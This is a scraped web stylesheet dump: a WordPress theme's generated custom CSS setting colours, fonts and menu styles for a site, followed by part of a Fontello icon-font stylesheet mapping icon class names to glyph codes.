.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  border-color: #dddddd;
}
.box-main-color .img-blank {
  background-color: #dddddd;
}
.link-color-primary, 
#dt-menu #menu-main-menu .current-menu-parent > a,
#dt-menu #menu-main-menu .current-menu-item > a,
#dt-menu #menu-main-menu .sub-nav .current-menu-item > a,  
.woocommerce nav.woocommerce-pagination ul li a.prev:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a.prev:hover, 
.woocommerce nav.woocommerce-pagination ul li a.next:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:hover {
  color: #dddddd;
}
.background-color-primary, 
.dt-icon-circle.primary-color, 
.dt-icon-ghost.primary-color, 
.sidebar .widget_text .social-circled li:hover, 
#footer .container .widget_text .social-circled li:hover, 
#featured-work-navbar #featured-filter.dt-featured-filter li.active a, 
.owl-custom-pagination .owl-page.active i, 
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after, 
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,  
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce-page nav.woocommerce-pagination ul li span.current, 
.woocommerce #content nav.woocommerce-pagination ul li span.current, 
.woocommerce-page #content nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a:hover, 
.woocommerce #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page nav.woocommerce-pagination ul li a:focus, 
.woocommerce #content nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, 
#sequence ul li .btn-cta:after, .dt-iconboxes-4, .dt-iconboxes span:hover, 
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon, .dt-iconboxes-2:hover i, 
.dt-iconboxes.layout-3 span:hover, .dt-iconboxes-4:hover .dt-section-icon, 
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon, 
.dt-iconboxes.layout-6:hover,.bulat2, 
.dt-iconboxes.layout-3 span:hover {
  background: none repeat scroll 0 0 #dddddd;
}

.dt-iconboxes.layout-3 span:hover:after, .dt-iconboxes.layout-3 span:hover:before {border-top-color: #dddddd !important;}

#featured-work-navbar #featured-filter.dt-featured-filter li.active {
  border: 1px solid #dddddd !important;
}
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
  background-color: #dddddd;
  border-color: #dddddd;
}
.container .owl-theme .owl-controls .owl-page span {
  background-color: #dddddd;
  border-color: #dddddd; 
}
.owl-theme .owl-controls .owl-page.active span,
.dt_counto_box .counto-number {
  border-color: #dddddd; 
}
.container .carousel-content .carousel-indicators li {
  	background-color: #dddddd;
  	border-color: #dddddd; 
}
.container .carousel-content .carousel-indicators .active {
  	border-color: #dddddd; 
}
.dt-iconboxes span:hover, .dt-iconboxes.layout-3 span:hover {
  	border-color: #dddddd;
}
.dt_vertical_tab .vertical-nav-tab > li > div i { color: #dddddd; }
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-active .ui-icon:after,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading  .vc_tta-controls-icon:after {
	color: #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: none repeat scroll 0 0 #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_active > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after{
	background: #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover,
.wpb_wrapper .vc_tta-tabs li:hover,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading{
	box-shadow: inset 0 -5px 0 #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a,
.wpb_wrapper .vc_tta-tabs li.vc_active > a{
	color:#dddddd;
}

.btn.btn-link { color: #dddddd; }
.btn.btn-link:hover { color: #dddddd; }
#footer h3.widget-title:after { border-top: 2px solid #dddddd; }
.text-hover-pre-title {background-color:#dddddd}
form.wpcf7-form .wpcf7-form-control-wrap .select-target.select-theme-default { background-color: #dddddd; }

.home #head-page #dt-menu > ul > li > a:hover {color:#dddddd;}
#head-page #dt-menu > ul > li > a:hover {color:#dddddd;}
.owl-buttons i {color:#dddddd;}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_content_element .wpb_tabs_nav li:hover {
	box-shadow: inset 0 -5px 0 #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	box-shadow: inset 0 -5px 0 #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #dddddd;
}

.menu-leftvc #head-page.alt #dt-menu > ul > li.current-menu-item > a { color: #dddddd; }
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:hover,
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:active,
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:focus { color: #dddddd; }
.menu-leftvc #head-page #dt-menu > ul > li > a:hover,
.menu-leftvc #head-page #dt-menu > ul > li.hovered > a { border-top-color: #dddddd; }

.btn-primary-secondary { background-color: #dddddd; }
.btn-secondary-primary:hover { background-color: #dddddd; }

body.dt_custom_body,
.woocommerce.widget_product_tag_cloud li,
.postdate .year,
.postmetatop ul li,
.singlepostmetatop ul li,
.dt-comment-date,
.dt-comment-comment,
.footer-right,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .widget_categories,
footer#footer .widget_archive,
.sidebar .widget_tag_cloud .tagcloud .tag,
.sidebar .widget_categories,
.sidebar .widget_archive,
section#banner-section .breadcrumbs,
.dt-contact-form input[type="text"], 
.dt-contact-form input[type="email"], 
.dt-contact-form input[type="password"], 
.dt-contact-form input[type="number"], 
.dt-contact-form input[type="tel"],
.dt-contact-form input[type="submit"], 
.dt-contact-form textarea,
#dt-menu li a,
#mobile-header label,
#dt-menu a, #dt-menu .sub-nav a,
.postmetabottom { 
	font-family: Arial, Helvetica, sans-serif; 
letter-spacing: px;}
.postinfo .share-button.sharer-0 label span { 
	font-family: Arial, Helvetica, sans-serif !important; 
letter-spacing: px;}
#dt-menu label { Arial, Helvetica, sans-serif; }
#dt-menu .sub-nav label { Arial, Helvetica, sans-serif; }
h1,
h2,
h3,
h4,
h5,
h6, 
.btn{
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
	letter-spacing: px;
}

.dt_testimonial .people-text > p,
input.secondary_color_button,
.btn,
.social-share-link,
.postdate .day,
.postcontent-quote,
.dt-comment-author,
#mobile-header label,
.dt-contact-form input[type="submit"],
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav, 
#dt-topbar-menu-left .toggle-sub,
#mobile-header-top-right label,
#mobile-header-top-left label,
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav,
#dt-topbar-menu-right .toggle-sub, 
#top-bar,
#footer-right .widget .widget-title,
.carousel-content .carousel-inner a.inline-block,
.box-main-color .iconbox-detail h3,
.box-secondary-color .iconbox-detail h3,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
h4.blog-post-title a,
.dt-comment-author,
.dt-popup-iconbox .popup-heading,
.navigation_button .navigation_button_item .text-box .navigation-text{
  font-family: Arial, Helvetica, sans-serif;
}


#dt-menu label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-left label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}
#dt-topbar-menu-left .sub-nav label {
  font: 2em/2em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-left ul li a:after {
    font: 1.5em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-right label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}
#dt-topbar-menu-right .sub-nav label {
  font: 2em/2em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-right ul li a:after {
    font: 1.5em Arial, Helvetica, sans-serif;
}
.postinfo .share-button.float-right.sharer-0 label span {
  font-family: Arial, Helvetica, sans-serif!important;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
blockquote:before,
.dt_testimonial .people-text > p { color: #555555 }

.btn.btn-ghost, #sequence ul li .btn-cta {
  border-color: #555555;
  color: #555555;
}
.btn.btn-ghost:hover {
  background-color: #555555;
  border-color: #555555;
}
.btn.btn-ghost:active, .btn.btn-ghost:focus {
  background-color: #555555;
  border-color: #555555;
}

.heading_text_color,.sidebar h3,
.sidebar .dt_widget_accordion .panel-heading:not(.openedup),
.dt-shop-category .owl-carousel-navigation .btn-owl:hover { color: #555555; }

.section-heading-thin-border:after,
.section-heading-thick-border:after,
.section-heading-double-border-bottom:after,
.section-heading-thin-border-top-bottom:after {background-color: #555555;}

h1.section-heading-border{border-color: #555555;}
.section-heading-border-top-bottom {border-top-color: #555555; border-bottom-color: #555555;}
.section-heading-point-bottom {border-bottom-color: #555555;}
.secondary_color_bg { background-color: #004b2c; }
.secondary_color_text { color: #004b2c; }
.secondary_color_border { border-color: #004b2c; }

.secondary_color_button, .btn-color-secondary {
  background-color: #004b2c;
}
.background-color-secondary, .dt-icon-circle.secondary-color, .dt-icon-ghost.secondary-color, .dt-icon-square.secondary-color, #sequence ul.sequence-canvas li .slide-title:after {
	 background: #004b2c;
}
:selection {
  background: #004b2c;
}
::selection {
  background: #004b2c;
}
::-moz-selection {
  background: #004b2c;
}
.woocommerce.widget_product_tag_cloud li:hover {
  background-color: #004b2c;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after,
.woocommerce span.onsale:after,
.woocommerce-page span.onsale:after {
  border-bottom: 40px solid #004b2c;
}
a {
  color: #004b2c;
}
a:hover, a:focus { border-color : #004b2c; }
a:hover, a:focus { color : #003c23; }
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus,
.portfolio-type-text .portfolio-item .portfolio-termlist a
 {
  color: #004b2c;
}
#dt-topbar-menu-left li .toggle-sub:hover {
  color: #004b2c;
}
#dt-topbar-menu-left a.search_btn:hover {
    color: #004b2c;
  }
#dt-topbar-menu-right li .toggle-sub:hover {
  color: #004b2c;
}
#dt-topbar-menu-right a.search_btn:hover {
    color: #004b2c;
  }
footer#footer .widget_calendar a {
  color: #004b2c;
}
footer#footer .widget_recent_comments a:hover {
  color: #004b2c;
}
.sidebar a:hover {
  color: #004b2c;
}
.sidebar .dt-widget-twitter .sequence-twitter a {
  color: #004b2c;
}
.sidebar .widget_recent_comments a:hover {
  color: #004b2c;
}
#top-bar a:hover {
  color: #004b2c;
}
.dt-section-head header i {
  background: #004b2c;
}
.progress_bars i {
  background-color: #004b2c;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i:before {
  color: #004b2c;
}
.post-masonry li.isotope-item .post-info .author a {
  color: #004b2c;
}

.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active {
  background-color: #004b2c;
}
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
  background-color: #003c23;
}
.box-secondary-color .img-blank {
  background-color: #004b2c;
}
.bulat1 {
  background: none repeat scroll 0 0 #004b2c;
}
.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price {
	color: #004b2c;
}
.postinfo a:hover { color: #004b2c; };
.postinfo .share-button.sharer-0 label span:hover { color: #004b2c !important; };
.postinfo .share-button.sharer-0 label span:active { color: #004b2c !important; };

h4.blog-post-title a:hover, h4.blog-post-title a:active {color: #004b2c !important;}

.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading .vc_tta-panel-title > a,
.wpb_wrapper .vc_tta-tabs li > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab > a{
	color: #004b2c;
}

.btn-primary-secondary:hover { background-color: #004b2c; }
.btn-secondary-primary { background-color: #004b2c; }

	.dt-section-head h1,
.dt-section-head h2,
.dt-section-head h3,
.dt-section-head h4,
.dt-section-head h5,
.dt-section-head h6 {
  font-family: Arial, Helvetica, sans-serif;
	letter-spacing: px;
}
blockquote { font-family: Arial, Helvetica, sans-serif !important; }
		.tertier_color_bg {background-color: #95a5a6; }

		#footer { background-image: url(""); }
		#footer { background-repeat: no-repeat; }
		#footer { background-size: cover; }

.footer-left { color: #ffffff; }
.footer-right { color: #ffffff; }
footer#footer a { color: #ffffff; }
#footer-right .widget .widget-title { color: #ffffff; }

#footer .container .widget_text .social-circled li,
#footer .container .widget_text .social-circled li:last-child,
#footer .woocommerce ul.cart_list li,
#footer .woocommerce ul.product_list_widget li,
#footer .woocommerce-page ul.cart_list li,
#footer .woocommerce-page ul.product_list_widget li,
#footer .woocommerce.widget_product_categories li,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .dt_widget_tabs .nav-tabs li a,
footer#footer .dt_widget_tabs .tab-pane .rowlist,
footer#footer .dt_widget_accordion .panel-heading,
footer#footer .dt_widget_accordion .panel-body,
#footer .widget_categories ul li,
#footer .widget_recent_entries ul li,
#footer .widget_recent_comments ul li,
#footer .widget_rss ul li,
#footer .widget_meta ul li,
#footer .widget_nav_menu ul li,
#footer .widget_archive ul li,
#footer .widget_text ul li,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  border-color: rgba(255,255,255, 0.05);
}

footer#footer .widget_text ul.list-inline-icon li {
  border: 1px solid rgba(255,255,255, 0.05);
}

footer#footer .widget_search {
  color: #ffffff;
}

footer#footer .widget_search #s {
  border: 1px solid rgba(255,255,255, 0.4);
  color: #ffffff;
}

footer#footer .select-target.select-theme-default {
		border: 1px solid rgba(255,255,255, 0.4);
}

footer#footer .dt_widget_accordion .panel-heading {
  color: #ffffff;
}

footer#footer .widget_recent_comments a {
  color: rgba(255,255,255, 0.4);
}

footer#footer .woocommerce.widget_product_search #s {
  border: 1px solid rgba(255,255,255, 0.4);
}
.home .menu_background_color { background: transparent; }.home #head-page.reveal .menu_background_color { background: #ffffff; }.home #head-page.reveal.alt .menu_background_color { background: transparent; }.home .menu_separator svg path.menu_background_color { fill: transparent; }.home #head-page.reveal .menu_separator svg path.menu_background_color { fill: #ffffff; }.home #head-page.reveal.alt .menu_separator svg path.menu_background_color { fill: transparent; }.home .transparent.reveal .menu_separator svg path.menu_separator_border_color { stroke: #b5cbd9; }.home .transparent.reveal.alt .menu_separator svg path.menu_separator_border_color { stroke: transparent; }.home .menu_separator.menu_separator_type_0 { background: transparent; }.home .reveal .menu_separator_type_0 { background: #ffffff; }.home .reveal.alt .menu_separator_type_0 { background: transparent; }.home #head-page.reveal #dt-menu > ul > li > a{ color:#000000;}.home #head-page.reveal #dt-menu a.search_btn { color:#000000;}#mobile-header { color:#000000;}.home #head-page.alt #dt-menu > ul > li > a{ color:#ffffff;}.home #head-page.alt #dt-menu a.search_btn { color:#ffffff;}.home #head-page.alt.reveal #mobile-header label.toggle, .home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#ffffff;}.home #head-page.reveal #mobile-header label.toggle, .home #head-page.reveal #mobile-header label.toggle:hover { color:#000000;}@media (max-width: 991px) { .home #head-page.reveal.alt { background: transparent; }}.menu_background_color { background: transparent; }#head-page.reveal .menu_background_color { background: #ffffff; }#head-page.reveal.alt .menu_background_color { background: transparent; }.menu_separator svg path.menu_background_color { fill: transparent; }#head-page.reveal .menu_separator svg path.menu_background_color { fill: #ffffff; }#head-page.reveal.alt .menu_separator svg path.menu_background_color { fill: transparent; }.transparent.reveal .menu_separator svg path.menu_separator_border_color { stroke: #b5cbd9; }.transparent.reveal.alt .menu_separator svg path.menu_separator_border_color { stroke: transparent; }.menu_separator.menu_separator_type_0 { background: transparent; }.reveal .menu_separator_type_0 { background: #ffffff; }.reveal.alt .menu_separator_type_0 { background: transparent; }#head-page.reveal #dt-menu > ul > li > a{ color:#000000;}#head-page.reveal #dt-menu a.search_btn { color:#000000;}.menu-leftvc #head-page.reveal #dt-menu > ul > li > a{ color:#000000;}.menu-leftvc #head-page.reveal #dt-menu a.search_btn { color:#000000;}.home #head-page.alt.reveal #mobile-header label.toggle, 
			.home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#ffffff;}.home #head-page.reveal #mobile-header label.toggle, 
			.home #head-page.reveal #mobile-header label.toggle:hover { color:#000000;}#head-page.alt #dt-menu > ul > li > a{ color:#ffffff;}#head-page.alt #dt-menu a.search_btn { color:#ffffff;}.menu-leftvc #head-page.alt #dt-menu > ul > li > a { color:#ffffff;}.menu-leftvc #head-page.alt #dt-menu a.search_btn { color:#ffffff;}@media (max-width: 991px) { #head-page.reveal.alt { background: transparent; }}.home #head-page,.home #head-page #dt-menu > ul > li > a{color:#ffffff;}.home #head-page #dt-menu a.search_btn {color:#ffffff;}#head-page,#head-page #dt-menu > ul > li > a {color:#ffffff;}#head-page,#head-page #dt-menu a.search_btn {color:#ffffff;}.menu-leftvc #head-page,#head-page #dt-menu > ul > li > a {color:#ffffff;}.menu-leftvc #head-page,#head-page #dt-menu a.search_btn {color:#ffffff;}.logo_bgcolor, .menu-leftvc #head-page.reveal.alt .logo_bgcolor { background-color: rgba(255,255,255,1); }.nav_buttons_bgcolor { background-color: rgba(0,75,44,1); }.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor { background-color: rgba(0,60,30,1); }.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor { background-color: rgba(0,60,30,1); }.navigation_button i:before,.navigation_button i:after{ color: #ffffff; }.navigation_button_item,.navigation_button { border-color: rgba(0,75,44,1); }.navigation_button { color: #ffffff; }body.dt_custom_body { font-family: Arial, Helvetica, sans-serif; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { color: #555555; }.postinfo a { color: #555555; }.postmetabottom { color: #555555; }.postinfo .share-button.sharer-0 label span { color: #555555; }#top-bar, .menu-leftvc #top-bar { background-color: rgba(244,244,244,1); }#top-bar { min-height: 150px; }		@media(min-width: 992px) {
			#dt-menu > ul > li { line-height: 5em;}
			.menu_separator_space { height: 5em;}
		}
	
	/* custom css generate from your custom css code*/
	                .popup-button {
    display: none!important;
    }
    
.dt-menu-leftvc {
    padding: 0px !important;
}

.popup-box-content {
    visibility: hidden !important;
}

/*/FOOTER CSS STYLE/*/
.bg-footer{
    overflow: inherit!important;
}
.info-box-sm .module_dt_iconboxes {
    margin-bottom: 0px!important;
}
.info-box .module_dt_iconboxes {
    margin-bottom: 0px!important;
}

/*/MENU/*/
.border-menu { 
    margin-bottom: 1px!important; 
}


/* MENU SERVICE (Horizontal WP Custom Menu)*/
.horizontal-wp-custom-menu .widget_nav_menu ul {
  display: table;
  width: 100%;
  border-top: 2px solid #eeb72f;
}
.horizontal-wp-custom-menu .widget_nav_menu ul li {
  display: block;
  padding: 7px 20px;
  font-family: 'lato';
  font-weight: 900;
  font-size: 14px;
  letter-spacing: 0.5px;
}
@media (min-width: 767px) {
  .horizontal-wp-custom-menu .widget_nav_menu ul li {
    border-bottom: 0;
    list-style: none;
    display: inline-block;
    text-align: center;
  }
}

.horizontal-wp-custom-menu li a { color: #555; }
.horizontal-wp-custom-menu li:hover a { color: #eeb72f; }
.horizontal-wp-custom-menu .current-menu-item { background-color: #eeb72f; }
.horizontal-wp-custom-menu .current-menu-item a { color: #fff; }
.horizontal-wp-custom-menu .current-menu-item:hover a { color: #fff; }
.horizontal-wp-custom-menu ul { padding-left: 0; }


.post-article .widget_nav_menu {
  margin-bottom: 0;
}

/*/SKIN POST GRID/*/
.skin-service .vc_grid-item-mini {
    border: 1px solid #CCC;
}


.servicescontentmenu { height: 190px; }

#servicesmenu .wpb_single_image .vc_figure-caption { 
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px); 
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    font-size: 16px; 
    font-weight: 400; 
}
#servicesmenu .wpb_single_image .vc_figure a { min-height: 170px; }

@media (max-width: 767px) {
.menu-leftvc.notonsticky #main-nav-check:checked ~ .top-head ~ .content {
    margin-top: 140px;
}

}

@media (min-width: 768px) and (max-width: 991px) {
.menu-leftvc.notonsticky #main-nav-check:checked ~ .top-head ~ .content {
    margin-top: 150px;
}
}            #top-bar {background-color: rgba(244,244,244,1);}#top-bar {color:#555555;}#top-bar a {color:#555555;}

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/iconfonts/fontello/fontello.css
body_size: 24737
content:
@font-face{font-family:'fontello';
src:url('fontello.eot?61640691');
src:url('fontello.eot?61640691#iefix') format('embedded-opentype'),
url('fontello.woff?61640691') format('woff'),
url('fontello.ttf?61640691') format('truetype'),
url('fontello.svg?61640691#fontello') format('svg');
font-weight:normal;font-style:normal;
}
[class^="fontelloicon-"]:before, [class*=" fontelloicon-"]:before{
	font-family:"fontello";font-style:normal;font-weight:normal;
}
/*
Icon Name:         	Fontello
Icon URI:          	http://aristeides.com
Author:             Fontello.com
License:            SIL
*/
.fontelloicon-windy-rain-inv:before { content: '\ecc8'; } /* '' */
.fontelloicon-duckduckgo:before { content: '\edcf'; } /* '' */
.fontelloicon-aim:before { content: '\edd0'; } /* '' */
.fontelloicon-snow-inv:before { content: '\ecc9'; } /* '' */
.fontelloicon-hash:before { content: '\ec69'; } /* '' */
.fontelloicon-delicious:before { content: '\edd1'; } /* '' */
.fontelloicon-snow-heavy-inv:before { content: '\ecca'; } /* '' */
.fontelloicon-paypal-1:before { content: '\edd2'; } /* '' */
.fontelloicon-money-1:before { content: '\ecc1'; } /* '' */
.fontelloicon-hail-inv:before { content: '\eccb'; } /* '' */
.fontelloicon-clouds-inv:before { content: '\eccc'; } /* '' */
.fontelloicon-flattr-1:before { content: '\edd3'; } /* '' */
.fontelloicon-clouds-flash-inv:before { content: '\eccd'; } /* '' */
.fontelloicon-android-1:before { content: '\edd4'; } /* '' */
.fontelloicon-eventful:before { content: '\edd5'; } /* '' */
.fontelloicon-temperature:before { content: '\ecce'; } /* '' */
.fontelloicon-compass-4:before { content: '\eccf'; } /* '' */
.fontelloicon-na:before { content: '\ecd0'; } /* '' */
.fontelloicon-celcius:before { content: '\ecd1'; } /* '' */
.fontelloicon-smashmag:before { content: '\edd6'; } /* '' */
.fontelloicon-gplus-3:before { content: '\edd7'; } /* '' */
.fontelloicon-plus-5:before { content: '\ed0f'; } /* '' */
.fontelloicon-plus:before { content: '\e83c'; } /* '' */
.fontelloicon-plus-4:before { content: '\ec7d'; } /* '' */
.fontelloicon-plus-1:before { content: '\e99c'; } /* '' */
.fontelloicon-plus-3:before { content: '\ebe3'; } /* '' */
.fontelloicon-fahrenheit:before { content: '\ecd2'; } /* '' */
.fontelloicon-wikipedia:before { content: '\edd8'; } /* '' */
.fontelloicon-minus-1:before { content: '\e99f'; } /* '' */
.fontelloicon-minus-3:before { content: '\ebe5'; } /* '' */
.fontelloicon-lanyrd:before { content: '\edd9'; } /* '' */
.fontelloicon-minus:before { content: '\e840'; } /* '' */
.fontelloicon-calendar-6:before { content: '\edda'; } /* '' */
.fontelloicon-stumbleupon-1:before { content: '\eddb'; } /* '' */
.fontelloicon-clouds-flash-alt:before { content: '\ecd3'; } /* '' */
.fontelloicon-fivehundredpx:before { content: '\eddc'; } /* '' */
.fontelloicon-progress-4:before { content: '\efd7'; } /* '' */
.fontelloicon-pinterest-2:before { content: '\eddd'; } /* '' */
.fontelloicon-progress-5:before { content: '\efd8'; } /* '' */
.fontelloicon-sun-inv-1:before { content: '\ecd4'; } /* '' */
.fontelloicon-progress-6:before { content: '\efd9'; } /* '' */
.fontelloicon-bitcoin-1:before { content: '\edde'; } /* '' */
.fontelloicon-moon-inv-1:before { content: '\ecd5'; } /* '' */
.fontelloicon-progress-7:before { content: '\efda'; } /* '' */
.fontelloicon-w3c:before { content: '\eddf'; } /* '' */
.fontelloicon-cloud-sun-inv:before { content: '\ecd6'; } /* '' */
.fontelloicon-progress-8:before { content: '\efdb'; } /* '' */
.fontelloicon-cloud-moon-inv:before { content: '\ecd7'; } /* '' */
.fontelloicon-foursquare-1:before { content: '\ede0'; } /* '' */
.fontelloicon-html5-1:before { content: '\ede1'; } /* '' */
.fontelloicon-cloud-inv:before { content: '\ecd8'; } /* '' */
.fontelloicon-progress-9:before { content: '\efdc'; } /* '' */
.fontelloicon-cloud-flash-inv:before { content: '\ecd9'; } /* '' */
.fontelloicon-ie-1:before { content: '\ede2'; } /* '' */
.fontelloicon-progress-10:before { content: '\efdd'; } /* '' */
.fontelloicon-drizzle-inv:before { content: '\ecda'; } /* '' */
.fontelloicon-call:before { content: '\ede3'; } /* '' */
.fontelloicon-progress-11:before { content: '\efde'; } /* '' */
.fontelloicon-rain-inv:before { content: '\ecdb'; } /* '' */
.fontelloicon-grooveshark:before { content: '\ede4'; } /* '' */
.fontelloicon-windy-inv:before { content: '\ecdc'; } /* '' */
.fontelloicon-ninetyninedesigns:before { content: '\ede5'; } /* '' */
.fontelloicon-forrst:before { content: '\ede6'; } /* '' */
.fontelloicon-colon:before { content: '\ecbe'; } /* '' */
.fontelloicon-digg:before { content: '\ede7'; } /* '' */
.fontelloicon-semicolon:before { content: '\ecbf'; } /* '' */
.fontelloicon-info-4:before { content: '\ec8e'; } /* '' */
.fontelloicon-spotify-1:before { content: '\ede8'; } /* '' */
.fontelloicon-reddit:before { content: '\ede9'; } /* '' */
.fontelloicon-guest:before { content: '\edea'; } /* '' */
.fontelloicon-question:before { content: '\ec8f'; } /* '' */
.fontelloicon-at-2:before { content: '\ecbd'; } /* '' */
.fontelloicon-at-3:before { content: '\ed72'; } /* '' */
.fontelloicon-gowalla:before { content: '\edeb'; } /* '' */
.fontelloicon-at-1:before { content: '\ec6a'; } /* '' */
.fontelloicon-sunrise:before { content: '\ecdd'; } /* '' */
.fontelloicon-appstore:before { content: '\edec'; } /* '' */
.fontelloicon-sun-3:before { content: '\ecde'; } /* '' */
.fontelloicon-blogger:before { content: '\eded'; } /* '' */
.fontelloicon-cc-1:before { content: '\edee'; } /* '' */
.fontelloicon-moon-4:before { content: '\ecdf'; } /* '' */
.fontelloicon-eclipse:before { content: '\ece0'; } /* '' */
.fontelloicon-dribbble-4:before { content: '\edef'; } /* '' */
.fontelloicon-mist:before { content: '\ece1'; } /* '' */
.fontelloicon-evernote-1:before { content: '\edf0'; } /* '' */
.fontelloicon-flickr-3:before { content: '\edf1'; } /* '' */
.fontelloicon-wind-1:before { content: '\ece2'; } /* '' */
.fontelloicon-google:before { content: '\edf2'; } /* '' */
.fontelloicon-snowflake:before { content: '\ece3'; } /* '' */
.fontelloicon-viadeo:before { content: '\edf3'; } /* '' */
.fontelloicon-cloud-sun-1:before { content: '\ece4'; } /* '' */
.fontelloicon-instapaper:before { content: '\edf4'; } /* '' */
.fontelloicon-cloud-moon:before { content: '\ece5'; } /* '' */
.fontelloicon-fog-sun:before { content: '\ece6'; } /* '' */
.fontelloicon-weibo-1:before { content: '\edf5'; } /* '' */
.fontelloicon-fog-moon:before { content: '\ece7'; } /* '' */
.fontelloicon-klout:before { content: '\edf6'; } /* '' */
.fontelloicon-fog-cloud:before { content: '\ece8'; } /* '' */
.fontelloicon-linkedin-4:before { content: '\edf7'; } /* '' */
.fontelloicon-meetup:before { content: '\edf8'; } /* '' */
.fontelloicon-fog:before { content: '\ece9'; } /* '' */
.fontelloicon-cloud-4:before { content: '\ecea'; } /* '' */
.fontelloicon-vk:before { content: '\edf9'; } /* '' */
.fontelloicon-cloud-flash-1:before { content: '\eceb'; } /* '' */
.fontelloicon-plancast:before { content: '\edfa'; } /* '' */
.fontelloicon-cloud-flash-alt:before { content: '\ecec'; } /* '' */
.fontelloicon-drizzle-1:before { content: '\eced'; } /* '' */
.fontelloicon-disqus:before { content: '\edfb'; } /* '' */
.fontelloicon-rss-5:before { content: '\edfc'; } /* '' */
.fontelloicon-rain-2:before { content: '\ecee'; } /* '' */
